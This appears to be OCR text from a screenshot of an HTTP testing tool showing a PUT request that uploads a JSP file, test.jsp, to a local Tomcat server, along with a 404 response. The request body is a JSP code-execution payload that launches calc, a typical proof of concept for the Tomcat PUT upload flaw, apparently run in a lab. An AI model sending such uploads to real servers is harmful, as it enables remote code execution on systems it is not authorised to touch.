 发送请求 强制 HTTPS 历史 爆破示例 代理：http://127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 PUT /test.jsp HTTP/1.1
2 Host ? : localhost:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 Sec-Fetch-Mode: navigate
6 Accept-Encoding: gzip, deflate, br, zstd
7 sec-ch-ua-mobile: ?0
8 Sec-Fetch-Site: none
9 sec-ch-ua-platform: "Windows"
10 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
12 Sec-Fetch-User: ?1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15
16 <% Runtime.getRuntime().exec("calc"); %>
Responses 702bytes / 2ms 美化 渲染 编码 详情
1 HTTP/1.1 404
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Date: Thu, 09 Jan 2025 15:04:09 GMT
5 Content-Length: 792
6
7 <!doctype html>
8 <html lang="zh">
9 <head>
10 <title>HTTP状态 404 - 未找到</title>
11 <style type="text/css">
12 body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;}
h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;}
a {color:black;} .line {height:1px;background-color:#525D76;
border:none;}
13 </style>
14 </head>
15 <body>
16 <h1>HTTP状态 404 - 未找到</h1>
17 <hr class="line" />
远端地址:127.0.0.1:7890; 响应时
间:2ms; 总耗时:3ms; URL:http://lo
calhost:8080/test.jsp